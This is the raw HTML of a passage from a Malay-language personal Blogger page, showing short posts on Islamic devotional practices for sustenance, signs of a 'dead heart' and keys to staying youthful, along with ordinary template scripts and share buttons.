                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1G5HKk7WZkvMuNu-gb4JZNDoT1vJuGBDE9ibD9ua79hj9z7dgEydHZByhCpEZKkCj2TKKjFUWHMzbEMF_P4qOMemrSdC7T9KSGnNc4ZBjZSTfwXyyRlTLnuwxjF_uLN1ienqim_fGvgj/s72-c/1640313140966242-0.png",'Amalan pembuka rezeki.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html&title=Amalan pembuka rezeki.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html&title=Amalan pembuka rezeki.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1G5HKk7WZkvMuNu-gb4JZNDoT1vJuGBDE9ibD9ua79hj9z7dgEydHZByhCpEZKkCj2TKKjFUWHMzbEMF_P4qOMemrSdC7T9KSGnNc4ZBjZSTfwXyyRlTLnuwxjF_uLN1ienqim_fGvgj/s1600/1640313140966242-0.png&description=            Solat awal waktu, lazimi solat dhuha, tahajud dan taubat.  Bahagiakan ayah dan ibu.  Selalu tolong orang terutama keluarga sendi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html'>
Amalan pembuka rezeki.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-17T08:00:00+08:00'>December 17, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3238484535348694743'><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1G5HKk7WZkvMuNu-gb4JZNDoT1vJuGBDE9ibD9ua79hj9z7dgEydHZByhCpEZKkCj2TKKjFUWHMzbEMF_P4qOMemrSdC7T9KSGnNc4ZBjZSTfwXyyRlTLnuwxjF_uLN1ienqim_fGvgj/s1600/1640313140966242-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1G5HKk7WZkvMuNu-gb4JZNDoT1vJuGBDE9ibD9ua79hj9z7dgEydHZByhCpEZKkCj2TKKjFUWHMzbEMF_P4qOMemrSdC7T9KSGnNc4ZBjZSTfwXyyRlTLnuwxjF_uLN1ienqim_fGvgj/s1600/1640313140966242-0.png" width="400" />
  </a>
</div><br /></div><div style="text-align: justify;">Solat awal waktu, lazimi solat dhuha, tahajud dan taubat.&nbsp;</div><div style="text-align: justify;">Bahagiakan ayah dan ibu.&nbsp;</div><div style="text-align: justify;">Selalu tolong orang terutama keluarga sendiri.&nbsp;</div><div style="text-align: justify;">Sedekah di waktu Subuh.&nbsp;</div><div style="text-align: justify;">Sentiasa beristighfar.&nbsp;</div><div style="text-align: justify;">Sentiasa bersalawat.&nbsp;</div><div style="text-align: justify;">Sentiasa memberi ilmu.&nbsp;</div><div style="text-align: justify;">Sentiasa senyum dan tenang.&nbsp;</div><div style="text-align: justify;">Selalu membantu orang.&nbsp;</div><div style="text-align: justify;">Selalu memberi manfaat kepada orang.&nbsp;</div><div style="text-align: justify;">Sentiasa bersyukur.&nbsp;</div><div style="text-align: justify;">Niat cari rezeki kerana Allah.&nbsp;</div><div style="text-align: justify;">Amalkan membaca surah Al-Waqiah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : DakwahBidadari&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary3238484535348694743");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-17T08:00:00+08:00'>December 17, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>16 December 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTVLBmzolRzMoLQyhsaBGKJpRZcgIBtyYc93RdwOUR_j35h7ZbBYt5mMvP1GeOdSH7oQWiOf_qd5jTIYMoA47IllHbmJapDkHHHkKL1vFlgKzSL-o6Rj3mtij9yDRdivx2c5o3JU9M8gVl/s72-c/1640313458107410-0.png",'14 tanda hati mati. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html&title=14 tanda hati mati. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html&title=14 tanda hati mati. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTVLBmzolRzMoLQyhsaBGKJpRZcgIBtyYc93RdwOUR_j35h7ZbBYt5mMvP1GeOdSH7oQWiOf_qd5jTIYMoA47IllHbmJapDkHHHkKL1vFlgKzSL-o6Rj3mtij9yDRdivx2c5o3JU9M8gVl/s1600/1640313458107410-0.png&description=            1. &quot;Tarkush sholah&#39;, berani meninggalkan salat fardhu. 2. &quot;Adzdzanbu bil farhi&quot;, tenang tanpa merasa berdosa ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html'>
14 tanda hati mati. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T21:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1892760055367182214'><div><br /></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTVLBmzolRzMoLQyhsaBGKJpRZcgIBtyYc93RdwOUR_j35h7ZbBYt5mMvP1GeOdSH7oQWiOf_qd5jTIYMoA47IllHbmJapDkHHHkKL1vFlgKzSL-o6Rj3mtij9yDRdivx2c5o3JU9M8gVl/s1600/1640313458107410-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTVLBmzolRzMoLQyhsaBGKJpRZcgIBtyYc93RdwOUR_j35h7ZbBYt5mMvP1GeOdSH7oQWiOf_qd5jTIYMoA47IllHbmJapDkHHHkKL1vFlgKzSL-o6Rj3mtij9yDRdivx2c5o3JU9M8gVl/s1600/1640313458107410-0.png" width="400" />
  </a>
</div><br /></div><div>1. "Tarkush sholah', berani meninggalkan salat fardhu.</div><div><br /></div><div>2. "Adzdzanbu bil farhi", tenang tanpa merasa berdosa padahal sedang melakukan dosa besar (QS Al A'raf: 3).</div><div><br /></div><div>3. "Karhul Qur'an", tidak mau membaca Alquran.</div><div><br /></div><div>4. "Hubbul ma'asyi", terus menerus maksiat.</div><div><br /></div><div>5. "Asikhru", sibuknya hanya mempergunjing dan buruk sangka, serta merasa dirinya selalu lebih suci.</div><div><br /></div><div>6. "Ghodbul ulamai", sangat benci dengan nasihat baik dan ulama.</div><div><br /></div><div>7. "Qolbul hajari", tidak ada rasa takut akan peringatan kematian, kuburan dan akhirat.</div><div><br /></div><div>8. "Himmatuhul bathni", gilanya pada dunia tanpa peduli halal haram yang penting kaya.</div><div><br /></div><div>10. "Anaaniyyun", tidak mau tau, cuek, atau masa bodoh keadaan orang lain, bahkan pada keluarganya sendiri sekalipun menderita.</div><div><br /></div><div>11. "Al intiqoom", pendendam hebat.</div><div><br /></div><div>12. "Albukhlu", sangat pelit.</div><div><br /></div><div>13. "Ghodhbaanun", cepat marah karena keangkuhan dan dengki.</div><div><br /></div><div>14. "Asy Syirku", syirik dan percaya sekali kepada dukun dan praktiknya.</div><div><br /></div><div>Kredit :&nbsp;<a href="http://telegram.me/hijrahpendosa">Telegram Hijrahpendosa</a></div></div>
<script type='text/javascript'>createSnippet("summary1892760055367182214");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T21:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSfPYHuNt7avAMlGLFGPbqFgeIsgfFLEu2gZXIl_PloUDinWHyzcnhYJxtq4f9X14s0MvHp08nLK6YO4mCPxIrwYRtAwpf5Q7MGcaQ1JeGY7maapn5zJ6KOEgKslrdFM24ABLrvpTA9yU/s72-c/1640313700010029-0.png",'Nak tau 12 kunci awet muda?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html&title=Nak tau 12 kunci awet muda?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html&title=Nak tau 12 kunci awet muda?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSfPYHuNt7avAMlGLFGPbqFgeIsgfFLEu2gZXIl_PloUDinWHyzcnhYJxtq4f9X14s0MvHp08nLK6YO4mCPxIrwYRtAwpf5Q7MGcaQ1JeGY7maapn5zJ6KOEgKslrdFM24ABLrvpTA9yU/s16000/1640313700010029-0.png&description=            1. TIDAK MEMBENCI.  Jangan sekali-kali membenci seseorang walaupun dia berbuat kesalahan padamu tetapi doakan dia untuk berubah ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html'>
Nak tau 12 kunci awet muda?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T18:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary717497259922012210'><div><div style="text-align: justify;"><br /></div></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSfPYHuNt7avAMlGLFGPbqFgeIsgfFLEu2gZXIl_PloUDinWHyzcnhYJxtq4f9X14s0MvHp08nLK6YO4mCPxIrwYRtAwpf5Q7MGcaQ1JeGY7maapn5zJ6KOEgKslrdFM24ABLrvpTA9yU/s1600/1640313700010029-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSfPYHuNt7avAMlGLFGPbqFgeIsgfFLEu2gZXIl_PloUDinWHyzcnhYJxtq4f9X14s0MvHp08nLK6YO4mCPxIrwYRtAwpf5Q7MGcaQ1JeGY7maapn5zJ6KOEgKslrdFM24ABLrvpTA9yU/s16000/1640313700010029-0.png" />
  </a>
</div><br /></div><div style="text-align: justify;">1. TIDAK MEMBENCI.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jangan sekali-kali membenci seseorang walaupun dia berbuat kesalahan padamu tetapi doakan dia untuk berubah dan menjadi baik serta mendapat hidayah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. TIDAK MENGELUH.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tetap bersyukur maka Allah akan menambah nikmatmu, jangan berkeluh kesah karena apa yang kita alami sebuah proses untuk kita menjadi lebih dewasa, dalam banyak hal, perbanyaklah berdoa kepada Allah subhanallahu wa ta'ala.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. HIDUP SEDERHANA.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Hidup sederhana walaupun punya kedudukan tinggi dan harta melimpah karena apa yang kita terima semuanya titipan dan semua ada hisabnya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. BERPRASANGKA BAIK.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Senantiasa berfikir positif meskipun jika ditimpa musibah, Allah tidak pernah memberi cobaan melebihi kemampuan kita, dan Allah menguji karena mencintai hambanya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. SELALU TERSENYUM.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tersenyumlah karena itu termasuk sedekah, senyum disaat sakit hati, dihina, difitnah</div><div style="text-align: justify;">Juga membawa energi Yang positif dalam hati kita dan satu hal yang perlu diingat saat di hina, difitnah pahalanya akan di transfer ke kita terus apa yang kau risaukan?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. RAJIN BERSEDEKAH.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Gemar memberi dan berbagi meski dalam keadaan sempit, karena hakekatnya harta kita ada hak orang lain yang Allah titipkan melalui kita.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">7. BERDOA TANPA SEPENGETAHUAN MEREKA.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selalu mendoakan sahabat-sahabat kita untuk kebaikan mereka tanpa sepengetahuanya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">8. TIDAK DENGKI &amp; IRI HATI.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jangan iri dan dengki karena cantik, kaya, punya jabatan, hanyalah titipan, setiap hamba sudah diatur Rizkinya sesuai Takaranya. Dan yakinlah itu yang terbaik untukmu, miskin bukan berarti hina, padahal hikmah didalamnya adalah Allah akan memudahkan hisab.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">9. MUDAH MEMAAFKAN.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Memaafkan kesalahan orang lain setelah menyakiti hati kita, sangatlah berat tapi sangat dicintai Allah dan akan merasakan ketenangan dalam hati kita.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">10. HINDARI PERMUSUHAN.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Hidup didunia hanya sebentar jangan sampai kita punya musuh, kalau kita sudah berbuat baik tapi masih saja dibenci katakan cukuplah Allah sebagai Saksiku.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">11. BANYAK MEMBACA AL-QUR'AN.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebaik baik bacaan adalah Al- Qur'an. Beribu-ribu keutamaan dalam membaca Al-Qur'an. Setiap satu huruf ada 10 pahala dan disaksikan oleh malaikat.&nbsp;</div><div style="text-align: justify;">Rumah yang dibacakan Al-Qur'an akan terhindar dari syetan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">12. BANYAK MEMBACA SHOLAWAT.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Barang siapa yang membaca sholawat 1 kali maka Allah akan menghapuskan dosa 10 kali. (HR. Ahmad)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : telegram hijrahpendosa</div></div>
<script type='text/javascript'>createSnippet("summary717497259922012210");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T18:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/beauty' rel='tag'>beauty</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip9SQqqR_Y0ZH6rCauTh2THpmfvEFHOR_LL5iUKyrlJETOytNuC7AI2D9tonsnhgHO5VOXuvstsW631k_djGr3cgoMZQb3y7qMkZBpeaxIoTw3ySzEyNrNbil_vDYU_qqZUSEgoCZfYYiO/s72-c/1640404472052403-0.png",'Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html&title=Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
